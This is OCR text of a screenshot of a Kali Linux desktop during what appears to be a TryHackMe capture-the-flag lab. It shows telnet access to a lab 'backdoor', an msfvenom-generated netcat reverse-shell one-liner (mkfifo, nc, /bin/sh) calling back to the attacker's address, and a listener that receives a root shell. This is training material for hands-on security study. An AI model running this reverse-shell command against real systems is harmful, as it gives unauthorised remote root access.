 Home
Kali Linux
4:02 PM
mnt
Powershell-
scripts
Tools
htb.ovpn
Cyberseclabs.ov
pn
Chromium Web
Browser
Konsole
Mousepad
tryhackme.ovp
- : sudo telnet — Konsole
File Edit View Bookmarks Settings Help
- : sudo telnet
motasem@kali:~/Desktop$ sudo telnet 10.10.110.64 8012
[sudo] password for motasem:
Trying 10.10.110.64...
Connected to 10.10.110.64.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
HELP
.HELP
.HELP: View commands
- : sudo rlwrap
motasem@kali:~/Desktop$ sudo msfvenom -p cmd/unix/reverse_netcat LHOST=10.9.132.252 LPORT=4545 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 90 bytes
mkfifo /tmp/ghhr; nc 10.9.132.252 4545 0</tmp/ghhr | /bin/sh >/tmp/ghhr 2>&1; rm /tmp/ghhr
motasem@kali:~/Desktop$ sudo rlwrap nc -lvp 4545
listening on [any] 4545 ...
10.10.110.64: inverse host lookup failed: Unknown host
connect to [10.9.132.252] from (UNKNOWN) [10.10.110.64] 39612
id
uid=0(root) gid=0(root) groups=0(root)
- : sudo openvpn
- : sudo telnet
Desktop : bash
12
Community
Design
Desktop Toolbox
- : sudo telnet — Konsole
4:02 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
17:02
11/12/2020